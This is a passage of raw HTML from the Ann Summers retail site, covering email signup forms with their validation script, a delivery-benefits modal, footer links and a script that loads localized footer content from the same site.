    data-yotpo-url="https://www.annsummers.com/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
